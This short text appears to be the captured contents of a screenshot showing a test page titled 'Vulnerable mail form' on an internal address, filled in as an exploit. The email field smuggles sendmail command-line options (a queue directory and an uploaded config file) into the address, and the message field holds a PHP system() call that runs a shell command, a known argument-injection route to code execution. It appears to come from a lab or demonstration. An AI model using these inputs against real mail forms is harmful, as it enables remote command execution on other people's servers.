 10.5.0.253:8022/test.php
Vulnerable mail form
Your name:
test
Your email:
123@456 -oQ/tmp/ -C./upload/sendmail_cf
Your message:
<?php system("touch /tmp/conf");?>
Send email